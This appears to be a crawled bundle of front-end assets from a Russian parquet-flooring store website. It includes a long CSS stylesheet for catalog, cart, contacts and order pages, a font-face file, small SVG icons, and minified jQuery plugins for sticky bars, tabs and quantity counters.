.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/triangle.svg
body_size: 101
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8">
  <path style="fill: #292929;" d="M1520.14,849v0.392H1516l8,7.611,8-7.611h-4.14V849h-7.72Z" transform="translate(-1516 -849)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.countercontrol.min.js
body_size: 410
content:
!function(s){var i="counterControl",n={inputSelector:'[type="text"]',controlSelector:"[data-action]",decreaseAction:"decrease",increaseAction:"increase",maxValue:999};function o(t,e){this._$element=s(t),this._settings=s.extend({},n,e),this._$input=this._$element.children(this._settings.inputSelector),this._$controls=this._$element.children(this._settings.controlSelector);var i=this;this._$controls.click(function(t){i._onClick(this)})}o.prototype._onClick=function(t){var e=s(t),i=e.data("action"),n=parseInt(this._$input.val());i==this._settings.increaseAction&&n<this._settings.maxValue?n++:i==this._settings.decreaseAction&&1<n&&n--,this._$input.val(n),this._$input.trigger("change"),this._$controls.prop("disabled",!1),e.prop("disabled",1==n||n==this._settings.maxValue)},s.fn[i]=function(e){return this.each(function(){var t=s(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):s.error('Method "'+e+"\" doesn't exist for jQuery."+i)):s(this).data("plugin_"+i,new o(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" fill="#969696"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg
body_size: 685
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.18665 14.363C5.18665 14.363 10.3733 9.25876 10.3733 5.38613C10.3733 3.95764 9.82684 2.58766 8.85416 1.57756C7.88147 0.567466 6.56223 0 5.18665 0C3.81106 0 2.49182 0.567466 1.51913 1.57756C0.546449 2.58766 2.04978e-08 3.95764 0 5.38613C0 9.25876 5.18665 14.363 5.18665 14.363ZM5.18665 8.0792C4.49885 8.0792 3.83923 7.79546 3.35289 7.29042C2.86655 6.78537 2.59332 6.10038 2.59332 5.38613C2.59332 4.67189 2.86655 3.98689 3.35289 3.48185C3.83923 2.9768 4.49885 2.69307 5.18665 2.69307C5.87444 2.69307 6.53406 2.9768 7.0204 3.48185C7.50674 3.98689 7.77997 4.67189 7.77997 5.38613C7.77997 6.10038 7.50674 6.78537 7.0204 7.29042C6.53406 7.79546 5.87444 8.0792 5.18665 8.0792Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
